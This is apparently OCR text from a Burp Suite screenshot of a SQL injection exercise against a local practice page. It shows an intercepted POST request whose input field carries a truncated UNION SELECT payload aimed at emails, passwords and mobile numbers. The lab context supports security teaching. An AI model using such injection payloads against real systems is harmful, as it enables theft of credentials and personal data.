 Burp Suite Professional v2020.4 - Temporary Project - licensed to Swansea University [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://localhost:44374 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex ViewState
POST request to /HardSQL.aspx
Type Name Value
Cookie PHPSESSID jnqeqjj1dusowpfvjcj3q9lb8
Body __EVENTTARGET Products$1
Body __EVENTARGUMENT
Body __LASTFOCUS
Body __VIEWSTATE
Body Products Clown Shoes
Body Input NULL' UNION (SELECT EMAIL,PASSWORD,MOBILE_NUMBER FROM A...
Add
Remove
Up
Down